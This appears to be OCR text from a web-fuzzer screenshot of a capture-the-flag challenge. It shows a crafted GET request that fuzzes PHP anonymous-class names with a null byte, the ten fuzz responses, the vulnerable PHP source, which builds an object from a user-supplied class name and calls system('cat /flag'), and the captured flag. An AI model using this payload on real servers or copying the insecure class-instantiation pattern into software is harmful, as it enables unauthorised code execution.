 首页 History MITM 交互式劫持 Web Fuzzer
1 2 3
发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
规则
序列
Request 数据包扫描 美化 热加载 构造请求
1 GET /index.php?class=class@anonymous%00/var/www/html/index.php:4${{int(1-10)}} HTTP/1.1
2 Host ? : 110.41.162.49:32788
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 Cookie:
10 Priority: u=0, i
11
12
Responses 成功[10] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 提取数据 操作
1 GET 200 1500 17 1 -
2 GET 200 1457 18 9 -
3 GET 200 1457 20 8 -
4 GET 200 1457 23 4 -
5 GET 200 1457 23 3 -
6 GET 200 1457 26 5 -
7 GET 200 1500 27 7 -
8 GET 200 1457 31 2 -
9 GET 200 1457 31 10 -
10 GET 200 1457 32 6 -
快速预览 请求 响应 提取数据 美化 渲染 编码
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = new class {
function getflag()
{
system('cat /flag');
}
};
unset($a);
$a = $_GET['class'];
$f = new $a();
$f->getflag();
?>
flag{82a99083-c685-4fc7-9c52-b8e75d0ddd10}